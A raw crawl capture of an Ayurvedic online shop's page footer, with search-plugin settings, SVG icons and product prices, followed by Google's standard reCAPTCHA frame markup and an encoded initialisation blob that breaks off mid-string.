7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm0-6Zm-1 13v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Zm1-9q.425 0 .713-.288Q13 11.425 13 11V5q0-.425-.287-.713Q12.425 4 12 4t-.712.287Q11 4.575 11 5v6q0 .425.288.712.287.288.712.288Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm-1 7v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M17.75 14.95 16.3 13.5q.35-.575.525-1.2Q17 11.675 17 11h2q0 1.1-.325 2.087-.325.988-.925 1.863Zm-2.95-3L9 6.15V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 .275-.062.5-.063.225-.138.45ZM11 21v-3.1q-2.6-.35-4.3-2.312Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16q.85 0 1.613-.262.762-.263 1.387-.738l1.425 1.425q-.725.575-1.587.962-.863.388-1.838.513V21Zm8.8 1.6L1.4 4.2l1.4-1.4 18.4 18.4Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-US","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":""};
var glaGtagData = {"currency_minor_unit":"2","products":{"12666":{"name":"Ashwagandha Powder \u2013 Pure Organic Stress Relief Supplement","price":130},"12649":{"name":"AyurrNidhi Amba Haldi Powder 100% Pure","price":85},"12647":{"name":"AyurrNidhi Amla Powder, 100 Gms","price":90},"12663":{"name":"AyurrNidhi Arjuna Powder 100% Pure 100gms","price":70},"12674":{"name":"AyurrNidhi Baheda Powder 100% Pure, 100gms x 2","price":130},"14468":{"name":"AyurrNidhi Beetroot Powder 100% Pure, 100gms x 2","price":237.5},"12681":{"name":"AyurrNidhi Bhringraj Powder 100% Pure, 50gms x 2","price":130},"12690":{"name":"AyurrNidhi Dalchini Powder 100% Pure, 80gms x 2","price":200},"12710":{"name":"AyurrNidhi Giloy Powder 100% Pure, 50gms x 2","price":110},"12713":{"name":"AyurrNidhi Gokhru Powder 100% Pure, 100gms x 2","price":180},"14460":{"name":"AyurrNidhi Gudmar Powder 100% Pure, 80gms x 2","price":209},"12716":{"name":"AyurrNidhi Harad Powder 100% Pure, 80gms x 2","price":120}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ayurrmart.com/wp-content/cache/wpo-minify/1762171022/assets/wpo-minify-footer-a61a2ffa.min.js" id="wpo_min-footer-8-js"></script>
<script type="text/javascript" id="wpo_min-footer-9-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://ayurrmart.com/wp-content/cache/wpo-minify/1762171022/assets/wpo-minify-footer-32940c97.min.js" id="wpo_min-footer-9-js" defer="defer" data-wp-strategy="defer"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdnjOMqAAAAADQW1m7GS0m7hLoYLFpfk3CXi-z_&co=aHR0cHM6Ly9heXVycm1hcnQuY29tOjQ0Mw..&hl=en&v=naPR4A6FAh-yZLuCX253WaZq&size=normal&anchor-ms=20000&execute-ms=15000&cb=28nk7iyhxx9u
body_size: 45761
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/styles__ltr.css">
<script nonce="B4ILyYPwHdHesxky7gM1Vw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/recaptcha__en.js" nonce="B4ILyYPwHdHesxky7gM1Vw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="B4ILyYPwHdHesxky7gM1Vw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/cFtiKytdPWs6KGs8MjA0OD9wW2IrK109az4+NnwxOTI6KChrJjY0NTEyKT09NTUyOTYmJnIrMTxXLmxlbmd0aCYmKFcuY2hhckNvZGVBdChyKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22wrHDmUQ0w48UBMK5S14KH8ORw5Q0wrlrVA9AC8Oxw487ZcKjYsKBXsOMeC3CgcOZw7F0w4rDgMOBw6HDjsOeVC7DlcKnNsOwIsKrHXPDoiPDrMOsw5fCs8Orw4tFwrDDpMOTw5nClsO/Ul5CCcK7wqdww5XCj01qZmnDik0XRMOAw7zDqMOWw6I3RMKQNMOccMKWw6nCihhAE8OMw5XDvGHDp8OTTgA+wr3DoSkFA8OidEDCr8Kzw40BwpJFwqPDhgFDw5TDv8O3w7TDj3hywp/DrcOfGGhzwpfCoMKaXcKawpBZR3Rnw5EWwoTDi3s5wpnCmiN4UCLDuxzCrTvDj8KvFsOswpcKZzjChSHDmB/CiCXDnUU2wqBhwr5Fw5fCtD7DmhnCncOkb3/CjGvDucK+IcKcNgp+C27Dp3cuwoXCtcK6w7rCnsOYwqrDtTfCu3zDkn7DrRPDksKAecKmwoomwrp3aW94woTClm96w7YyCmZiw5JhOsKhDATCqUBQwq0nZMKhJ8KJwqoBw6/[base64]/DisOWw4DDvTRgacO3TRbDlcOfw5oOw7zDtMOVPsKYaSHDtxHClmdXw73Ch8K9w65VO000IsONEVLCqcOywoTDgmRnX8OIUCzDkElbw6/CksKgcRDDhlpFw4LCrxXChCRwGVHChi49Bw8FGcKUw6XDrQ3Di8KeYU4YwqpowqDCp0UNJMKdNifDgDUVw5HCmkkUfsOIw4HCkRtnbjvCkcK2SDk3fBnCsFtQwrlbw60kYlViw5o5LMOIc8K/NxYcEFVrw6bDosKlRXjDuCgPYzTCrURiX8KsKcKzw5BkfVp2w4AOw5HCnTLCmMK5wrB0Y03DnMKMd1rCnQ0bw5toHAVSFip8wr7Dm8OVw5vCvsKKw6rDqWHChFJyMcOkwpNQS8KPPk3ChXt9wrzCjMKPwovDusOOw6zDgBDChR/DucOJwrE3wqzCk8OfTGpBVMKew47DuWLDiTbCmDHDqMKdFyltJWsBRGBqw5srw619wp/CqcKJwpRnw7jDnmrCmnnDqB0eKcKfPjpXKcKgHMKpwr3CpcOEb25Bw6bDpMKjwqRzw5/DncKMd0rDlcKpTFrDp0kxwps7csK3JEZnw4AMwrwowpXDgxfCqwVMw5LDo8Ojw7IWc8OIwr/Ds8K0wp3CoHrCgylzY0vCm8OaTS8NwpFnwrxnw7XDiSd5fMKXDGU/SnXCnsKnwojDqENEwpkGPEUsGyd+w6MWFwQOw4Bgwqc/USRtwo3CgcK8w6rCjsKzwpprKcOxw7vCnsKiBhLDgm/CsMO8SsOhUsOzw4TDs8O3RgtVRkDClVd4N8K/e8KqUFYRZF1Bwp9awp3CpcKEfzZsGcKwwqvDhcO/JsOgworCnsKlImjDo2tUwpECKlFsw7dww6TCu8KPJ8K2fgwFT8K9wrM0a2VnSm/DvsKaw68ow6LDpSrDow0zXXdkwrZawozDq8OFwoM8wozChyLCmMOPHsONw4zDusOZcjLDuzvDjMOkwqgbcABGw499wpluw6nCp07DhxkBH8OyXAxpwoPCrx/ChcOJAMKHFMKmMcOkw4zDl8Kxw7wjO21pw5HDjMO1w7XClcKHw6EreMOPecOOw7ldwr/[base64]/wrU4fMKTTTk7bMK9wrJdw5HCsXDDrcOmw78GOlY5w48lWmdXw6JOX8OnIWjDicKUaXXClcKbJcKob1/[base64]/[base64]/[base64]/DqsKDPsKeW8OgCcOCw451O8KFUR47FCnDi2jDvsKfw6hYOkDDgyRPbTtocUkeHcOOwqPCqsKzdsOEU0YVKljCp8OHesO1RsKgwoEeCcK2w7BLI8KMwqIXGAMpFngVaj8xUMO1bnLDrl7Dsi42w5hMwr/[base64]/CksKtwrUBI8K0wp1bbsOcID/Dv8K7OCLDqxPDiBLDin/DjMKFw5BEwpHDrUMzNQZOwq3Dim7Cn01ZBV02NMOgasKvcUzDi8O5FklRIDTDtB3CjcKvw5klwpbDi8KGwrsdwqUKw6XCiF3DhsKMV0HCpVHCqVoXw4XDlcK9wr9jWMO8w6/[base64]/DnitQwo8Ww4rDrsKbSn8lwqfDuRcgw5/DiU7CsH4JRWvDpMKuw6jCrHN9wonDmsOTAFtAw6DDhWgswrjCu21bw53CicK+NsODw6hgwoohfcKxYyfDiMO6HMOrbArColhYNTFHGHzChXhOMi/CssOuDldgw5tAwrcrW1ArQMOGwrTCu0vCvsO/ZDzCvsKrJik1wrQVwrZyC8OrdsOdwppCwp3Ds8ONwoUJwoRqwqJrOiHDr2vCs8KIIm9Ow73CrQHDmMKTwo5PGMOOw43Ch14IZcKGB3XCrsODecKMw7wCw59cw518w68vE8O9GA05wqczw4PCnsKHZHk8wpPCgHBFCsKdwp/DlcOuw7wRZ1XCqMKSS8OAAzXDpRDDtWLCp8KvKjXDnDDCq03DuMKGwoHCkF9IMF8WSAQWVMK5RsKww7rCiW3DqRYTw4LCkTgYG1nDhB/[base64]/Cq0wRwoHCjwHDm8OUDMO3QMK0wovDvQPCpsO3G8OUEFpSwrHDiULCqMKCwpDCgcKnTcODwonDoVFiOcKTw4DDpsKrU8OOwqrCvcO9N8K2wptCw4F4ag05U8OnGcK/woBEwo8gwpVzTnR8eGzDnRXDgsKrwopvw4kmwqjDnVJ5CV7CkF0HBcOtG3FgQsK0ZsKowqvCtMKwwqfDmXF3FcO9wpTDscO2WgjCu2YPwoHDvcKIJMKIL1Vjw5/DuikBWy0kw5svwpwGL8OYDcK0AzvDkMOdX3/[base64]/w5hTO1guwp7CnMKOAn3DlVMPYxt5VcO2SMOewqTCjMOLw6wHTcOiwrPDicOiwpYoJ0kFTcKmw5BgWsKvAzDCulzDpEAZbMKmw7nDgVU7SGkawr/CgGsVwpbDqlM0dlcoAMO8aQp1w6XCrWHCpsKGYcK+woDDgkFLw7s8YHcFaA7CncK6w49WwrjDoMOCGWkWdcKdNV3Cs1TDnsOWPXpDSzHCicO3eD5XJ2BQw7oTw6XDkR/[base64]/DjsOtw7lGw4chwol7TR/Du3TCo8OaWWN8w5lVQ8OcKcKZwrQ/[base64]/DgsOawoXDisOZLjlzDcKpVFPCu8ObwqE6LMKfwo1pwpkCw5DCjMOvKTLCuMKBRAQTZcO7wrd/eA02M3PCgwLDhHAPw5BHwqt0IlsUBsOswpZUPAHCoFbDo0USw69sAALCrcOrfxLDqcK6IUPDtcOxw5BsK2xCSSokGyjCtMOkw7nCmkTCmcO/c8OqwqIUwpoiU8O2woxQwo/Cn8KKN8K3w5BrwpR/esKAIsOzwq8IC8KJeMO2wrlXw64LVQQ9XkliKsKIwoHDpHPCmF48Um7DqcKEw4nClMOPwo7CgMKuFQx6w6o/[base64]/dlk/UXt9w45DLcK7w7rCv8O5dypRw58UAcO4HsKDwroNOALCvE0HIsKsRAnDncOqOsO1woZgI8KIw6PDij8ew601w69NasKSEy/CnsOsNcKIwpPDlcOMwooURzzCnnbDlhtvwpsBw5bCkcKlaW3CucOnLWnDjcOBYsKIUyDCjCFaw4lXwp7CnzoJMcOGbQI+wp1YSsK7wrPDi0/CtmbDvAbCrsOUwpTDkcK9QcOdNWc9w4ZWQmlNdMORWArCvsKLAMKAw7Q/PHrDmCMNHFjDucK8wrUrRsKSEXFvw4QCwqInwrBGw73Cj3bClcKyCTwjT8OwY8OxPcK0dFFxwozDk0Mow7M6G1fCs8O3w6YhdUksw58IwqTDkcKYG8KXKhcYRXHCpsKdE8Obb8O6TW0YJVbCtsOnYcK/wofDiRXDniBvcXjCrQ8XYS82w6XDl2TDrjXDrQPCn8OpwpbDlcK3C8O/OcOewr5rXWl5fMKCw5TCl8K3T8OkNlNnM8OSw7tbw5HDr2xGw5/DqsOvwqANwrNVw7HCiwPCnWzDuFjCrcKRR8KqdRNSwqXChGHDvjkhU2HCkhHDtsO7wqzDo8KFWGNiwoHDgcKGb1fCnMOuw7dRw5lkUMKPFMO/E8KDwqBJfsOaw7dPw5/DhVxiDTJiBMOhw4NPO8OtWjQIbUJhcMKqdMObwo0Yw6RiwqMLd8OaFMK+N8OxUVzDu3Blw4Abw57CjMK7FBxNecO8wrYMBwbDmHjCpnvDvmVccXLCiBFoZcKRJ8KwYGPCvMK6w4vCunvDpMOmwr5ALRFewp5qw5zCgWsSw6nDmnpRITXDnMKBIBhGw4RHwptkw4/CnSZgwqrDnsKLDiA7MSV2w7VfwpfDkigRF8OuTg4lw6DCm8Oue8ONJlHDgcORGMK+wrLDhMOkMBhweFcUw7vDpTFPwo/DqMOXwqLCg8OcPyPDjH9cenQ9w6vDs8K3NRFBwrnCmMKgA2YRTsKiLQhuw7wLwoxjKcOCw7xLwoHCigTCuMOqK8KPLks8PW8AVcOLw4A4YcOkw6UCwrANS0I1wrvDjm5ZwrLDj2zDvcOaN8KawpplQcOAGMOtcsO5wq/Dv1tkwo3Cq8O5w4Qmw5bDnMOVw47Cs1DCpMORw5EQEBzDscOQeThmMsKnw5k3w5cTHixiw5YPwrBqXynDoyMzI8ODP8OqDsKfwo0nwolRwoXDnjtGCmHCrGoVw58uCzpWbcKHwrfDnXNJXHzCj3rClMOgFsOTw7jDpMOaTRslDQF5cRXClXjCsl/Dtggew5AEw7F8wqtuTwcrf8KZVTJBw4B8OhXCksKfK2/DtsOKT8K+XMOYwo3CscOiw4shwpdwwrAsV8OzV8KhwqfDgMOowrIlJcKcw7BSwpnCncOzI8OGwrxUwqk6En0oKgAHwo/CicKrTsO2wpxcwqPCnsK+AsKQw4zCvTnDhCLDuSRnwqooJsK0wrTCpsKuwpjDhgzDuXspDcKrIDl+wpnCsMKCJsOywptsw4ZGw5LDjGTDnMKCXMO0VkZXwrtCw4USQnEFw6xJw7jCmkQ/w5NeXsOXwpPDlsOhwptqe8ODSAZLwp0FX8OIw6vDp